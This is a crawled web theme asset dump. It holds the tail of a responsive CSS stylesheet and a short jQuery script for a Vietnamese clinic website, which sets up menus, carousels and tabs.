        font-size: 18px
    }
    #postct > ul, #postct > ol, #postct blockquote ul{
        margin-left: 25px;
    }
    #postct blockquote{
        padding-left: 12px;
        padding-right: 12px;
    }
    #cat-wrap, #post-wrap{
        padding-bottom: 30px;
    }
    #xem_theme_post .title__{
        padding-left: 0;
    }
    #xem_theme_post ul{
        margin-left: 0!important;
    }
    .docter-name{
        font-size: 16px
    }
    .docter-name span{
        display: block;
        font-size: 20px
    }
    .docter-ava{
        max-width: 320px;
        margin: auto;
    }
    .docter-info h1{
        text-align: center;
        padding-top: 15px;
    }
    #contact-wrap{
        padding-bottom: 15px
    }
    #post-test_ct{
        padding: 15px;
        width: 100%;
    }
    .post-test_des{
        padding-left: 10px;
        padding-right: 10px;
        font-size: 16px;
        line-height: 22px;
    }
    #postTest-icquote{
        margin-right: 10px;
    }
    .postTest-chtit{
        font-size: 18px;
    }
    .postTest-chct label{
        width: 100%;
    }
    .postTest-frm{
        flex-direction: column;
        margin-left: -15px;
        margin-right: -15px;
    }
    .postTest-frm > div{
        width: 100%;
    }
    #testfrm-ic1{
        width: 43px;
        height: 65px;
        background-position: -356px -384px;
    }
    .testfrm-text p:first-child{
        display: flex;
        align-items: center;
    }
    .testfrm-text p:first-child span:last-child{
        flex: 1;
        padding-left: 10px;
    }
    .testfrm-text p:first-child b{
        font-size: 18px;
    }   
    .testfrm-gbt a{
        font-size: 14px;
    }
    .testfrm-frm p b {
        color: #23a46f;
    }
    .testfrm-frm p b+b {
        color: #e13c3c;
    }

    #bspost .sec-head, #frmpost .sec-head{
        font-size: 30px;
        font-family: 'HelvetIns';
        text-transform: uppercase;
        color: #1395b7;
        text-align: center;
        margin-bottom: 15px;
    }
    #bspost{
        margin-top: 35px;
    }
    .bspost-img img{
        margin: auto;
    }
    .bspost-name{
        width: 100%;
        height: 50px;
        display: flex;
        align-items: center;
        justify-content: center;
        padding: 5px 10px;
        text-align: center;
        background: #d94c4c;
        color: #fff;
        text-transform: uppercase;
        font-size: 20px;
    }
    .bspost-name i{
        margin-right: 10px;
    }
    .bspost-des{
        padding-top: 10px;
        color: #19a8d1;
        font-weight: 500;
        margin: 0;
    }
    .bspost-inf li, .bspost-inf p{
        margin: 0 0 10px 20px;
        position: relative;
    }
    .bspost-inf li:before{
        content: '';
        display: block;
        width: 8px;
        height: 8px;
        border-radius: 50%;
        background: #000;
        position: absolute;
        top: 7px;
        left: -20px;
    }
    #frmpost-time{
        display: flex;
        background: #abdae8;
        border: 1px solid #f1fcff;
        border-radius: 5px;
        overflow: hidden;
    }
    #frmpost-time label{
        display: flex;
        justify-content:center;
        align-items:center;
        height: 38px;
        width: 25%;
        border-right: 1px solid #f1fcff;
        font-size: 14px;
        color: #166c85;
        position: relative;
    }
    #frmpost-time label:last-child{
        border: none;
    }
    #frmpost-time label.current{
        background: #166c85; 
        color: #fff;
    }
    #frmpost-time input{
        width: 100%;
        height: 100%;
        background: transparent;
        border: none;
        border-radius: 0;
        position: absolute;
        appearance: none;
    }
    #frmpost-form{
        margin-top: 15px;
    }
    #frmpost-form input{
        width: 100%;
        height: 40px;
        text-align: center;
        background: #fff;
        border-radius: 99px;
        box-shadow: inset 0px 1px 5px #c8c8c8;
        color: #999;
        margin-bottom: 15px;
    }
    .frmpost-num{
        display: block;
        text-align: center;
        line-height: 38px;
        width: 100%;
        height: 40px;
        border: 1px solid #19a8d1;
        border-radius: 99px;
        color: #19a8d1;
    }
    .frmpost-num i{
        margin-right: 5px;
    }
    .frmpost-num b{
        color: #e4343b;
    }
    .frmpost-gbtn{
        display: flex;
        justify-content: space-between;
        margin-top: 15px;
    }
    .frmpost-gbtn a{
        display: block;
        width: calc(50% - 10px);
        height: 45px;
        border-radius: 5px;
        text-transform: uppercase;
        font-weight: 500;
        color: #fff;
        text-align: center;
        line-height: 45px;
    }
    #frmpost-btnsend,#frmpost-btnlive.active{
        background: #e4343b;
    }
    #frmpost-btnlive,#frmpost-btnsend.active{
        background: #dbaf47;
    }
    .slick_arrow{
        width: 25px;
    }
    .testPost-ct label{
        width: 100%;
    }
    .testPost-frm{
        flex-direction: column;
    }
    .testPost-frm input{
        width: 100%;
        margin-bottom: 10px;
    }
    .testPost-gbt{
        padding-left: 0;
    }

}
@media screen and (max-width: 374.98px){
    
}
@media screen and (min-width: 375px){
    #sec1-head span{
        height: 46px;
    }
    #sec4-tab li{
        font-size: 16px;
    }
}
@media screen and (min-width: 411px){
    .sec1-box{
        text-transform: uppercase
    }
}
@media screen and (min-width: 992px){
    #hpost-wrap{
        display: grid;
        grid-template-columns: repeat(4, 1fr);
        margin: 0 -15px;
    }
    .hposts{
        padding-left: 15px;
        padding-right: 15px;
        margin-bottom: 15px;
    }
    .hposts:first-child{
        grid-column-start: 1;
        grid-column-end: 3;
        grid-row-start: 1;
        grid-row-end: 3;
        padding-bottom: 0;
    }
    #postct > p:first-child{
        font-size: 18px;
        margin-bottom: 30px;
        font-weight: 500;
    }
    .post-test{
        margin-left: 0 !important;
        margin-right: 0 !important;
    }
    #postFrm{
        width: 600px;
        margin: auto;
        position: relative;
    }
    #postFrm-wrap{
        position: absolute;
        top: 50%;
        left: 20px;
        transform: translateY(-50%);
        width: 290px;
    }
    #postFrm-tit{
        color: #fff;
        text-transform: uppercase;
        font-family: 'HelvetIns';
        text-align: center;
        font-size: 24px;
        margin-bottom: 15px;
    }
    #postFrm input{
        width: 290px;
        height: 40px;
        background: #fff;
        border-radius: 99px;
        box-shadow: inset 1px 2px 4px rgb(0 0 0 / 35%);
        margin-bottom: 15px;
        padding-left: 15px;
        padding-right: 15px;
    }
    #postFrm button{
        width: 290px;
        height: 40px;
        background: #ffc938;
        border-radius: 99px;
        border: none;
        box-shadow: 0px 0px 8px rgb(47 47 47 / 50%);
        text-transform: uppercase;
        font-weight: 700;
    }
    .scgk-gbtn{
        width: 200px;
        right: 20px;
        left: unset;
        bottom: 22px;
        flex-direction: column-reverse;
    }
    .scgk-gbtn a{
        width: 100%;
        height: 50px;
        margin-top: 10px;
    }
    body{
		padding-bottom: 90px !important;
	}
	#fixbot-pc{
		position: fixed;
		bottom: 0;
		width: 100%;
		background: #bdedf9;
		padding: 8px 0;
		box-shadow: -2px 0px 6px #1e1e1e;
        z-index: 99;
	}
	#fixbotpc-wrap{
		align-items: center;
	}
	#fixbotpc-frm{
		display: flex;
		flex-direction: column;
		align-items: center;
		margin-bottom: 8px;
	}
	#fixbotpc-frm p{
		font-family: 'HelvetIns';
		color: #0094ba;
		text-align: center;
	}
	#fixbotpc-frm .d_contact{
		width: 100%;
		height: 45px;
		background: #fff;
		position: relative;
		box-shadow: inset 1px 2px 5px rgba(0,0,0,.3);
		border-radius: 5px;
		margin-top: 5px;
	}
	#fixbotpc-frm input{
		width: 100%;
		height: 45px;
		border: none;
		background: transparent;
		padding: 0 60px 0 10px;
	}
	#fixbotpc-frm button{
		width: 50px;
		height: 45px;
		background: #0094ba;
		font-size: 20px;
		color: #fff;
		border-radius: 0 5px 5px 0;
		border: none;
		position: absolute;
		top: 0;
		right: 0;
		font-family: 'HelvetIns';
		font-weight: 400;
	}
	#fixbotpc-gbtn{
		align-items: center;
	}
	.fixbotpc-btn{
		display: flex;
		align-items: center;
		justify-content: center;
		height: 65px;
		background: #e13c3c;
		border-radius: 10px;
		padding: 7px 10px;
		box-shadow: 0 0 5px rgba(0,0,0,.3);;
	}
	.fixbotpc-btn span{
		font-family: 'HelvetIns';
		color: #fff;
		font-size: 20px;
		line-height: 24px;
		flex: 1;
		text-align: center;
	}
	.fixbotpc-btn i{
		width: 50px;
		height: 50px;
		background-position-y: -333px;
		margin-right: 10px;
	}
	#fixbotpc-ic1{
		background-position-x: -7px;
	}
	#fixbotpc-ic2{
		background-position-x: -62px;
	}
	#fixbotpc-ic3{
		background-position-x: -118px;
	}
	#fixbotpc-gbtn > div:nth-child(2) a{
		background: #14b664;
	}
	#fixbotpc-gbtn > div:nth-child(3) a{
		background: #e89300;
	}

}
@media screen and (min-width: 1040px){
   
}

@media screen and (max-width: 991.98px) {
	#ez-toc-container {
		width: 100% !important;
		background: #f4f4f4 !important;
	}
}
#ez-toc-container {
	border: 2px solid #fff !important;
	max-height: 250px;
	display: block !important;
	overflow-y: hidden;
	padding: 0 !important;
}

.ez-toc-heading-level-2>a {
	font-weight: 700;
	text-transform: capitalize !important;
	padding-top: 5px;
	display: block;
}

.ez-toc-title-container {
	padding: 10px;
	background: #8e60a9;
	color: #fff;
	font-size: 19px;
	font-weight: 700!important;
}

.ez-toc-title {
	padding-left: 30px;
}

.ez-toc-title:before {
	content: '\f0cb';
	font-family: 'Font Awesome 5 Pro'5Pro;
	font-size: 20px;
	margin-right: 5px;
	font-weight: 700;
}

.ez-toc-list {
	padding: 0 10px 10px !important;
	height: 200px;
	overflow-y: auto !important;
}

#ez-toc-container ul li::before {
    display: none;
}
@media screen and (max-width: 991.98px) {
	#ez-toc-container {
		width: 100% !important;
		background: #f4f4f4 !important;
	}
}
#ez-toc-container {
	border: 2px solid #0094ba !important;
	max-height: 250px;
	display: block !important;
	overflow-y: hidden;
	padding: 0 !important;
}

.ez-toc-heading-level-2>a {
	font-weight: 700;
	text-transform: capitalize !important;
	padding-top: 5px;
	display: block;
}

.ez-toc-title-container {
	padding: 10px;
	background: #0094ba;
	color: #fff;
	font-size: 19px;
	font-weight: 700!important;
}

.ez-toc-title {
	padding-left: 30px;
}

.ez-toc-title:before {
    content: '\f0c9';
    font-family: 'Font Awesome 5 Pro';
	font-size: 20px;
	margin-right: 5px;
	font-weight: 700;
}

.ez-toc-list {
	padding: 0 10px 10px !important;
	height: 200px;
	overflow-y: auto !important;
}

#ez-toc-container ul li::before {
    display: none;
}
@media screen and (min-width: 992px) {
#ez-toc-container {
    display: none!important;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://khamnamkhoahanoi.vn/wp-content/themes/v1/asset/site.js?v=1684812238
body_size: 283
content:
jQuery(function($) {
	if($(window).width() < 992) {
		$("#btm").click(function() {
			$(this).parent().parent().find("#mnm").toggle(400);
		}); 
		$('#lbs').slick({
			arrows: false,
			dots: true,
			infinite: true,
			speed: 300,
			slidesToShow: 1,
			slidesToScroll: 1,
			lazyLoad: 'ondemand',
		});
		$('#bspost-wrap').slick({
			arrows: false,
			dots: true,
			infinite: true,
			speed: 300,
			slidesToShow: 1,
			slidesToScroll: 1,
			lazyLoad: 'ondemand',
			autoplay: true,
  			autoplaySpeed: 5000,
			pauseOnHover: true
			 
		});
		$('#frmpost-time input').click(function(){
			$('#frmpost-time label').removeClass('current');
			$(this).parent().addClass('current');
		});
	}
	if($(window).width() > 992) {
		$("#mainmenu .dm").click(function() {
			$(this).parent().find(".sub-menu").toggle(400);
		});
	}
	$('#w-mdt,#w-mtpk').slick({
		arrows: false,
		dots: true,
		infinite: true,
		speed: 300,
		slidesToShow: 3,
		slidesToScroll: 3,
		lazyLoad: 'ondemand',
		responsive: [{
	  		breakpoint: 991,
	  		settings: {
			    slidesToShow: 2,
			    slidesToScroll: 2,
  			}
		}
	]});
	// $("#sec4-wrap .sec4-cttab:first-child()").addClass("opentab");
	$("#sec4-tab li").click(function(){
        if($(this).hasClass("current")){
          	$(this).removeClass('current');
        }else{
          	$('#sec4-tab li').removeClass('current');
          	$(this).addClass('current');

          	$('.sec4-cttab').removeClass("opentab");
          	var content_show = $(this).attr('title');
          	$('.' + content_show).addClass("opentab");
        }
    }); 
    $('#bsWrp').slick({
		arrows: true,
		dots: false,
		infinite: true,
		speed: 300,
		slidesToShow: 2,
		slidesToScroll: 2,
		lazyLoad: 'ondemand',
		// autoplay: true,
		autoplaySpeed: 5000,
		pauseOnHover: true,
		prevArrow:'<button class="slick-arrow slickPrev"><i class="fas fa-angle-left"></i></button>',
		nextArrow:'<button class="slick-arrow slickNext"><i class="fas fa-angle-right"></i></button>',
	});
	$('#lpn').slick({
		arrows: false,
		dots: true,
		infinite: true,
		speed: 300,
		slidesToShow: 2,
		slidesToScroll: 2,
		lazyLoad: 'ondemand',
		responsive: [{
	  		breakpoint: 991,
	  		settings: {
			    slidesToShow: 1,
			    slidesToScroll: 1,
			    infinite: true,
  			}
		}
	]});
});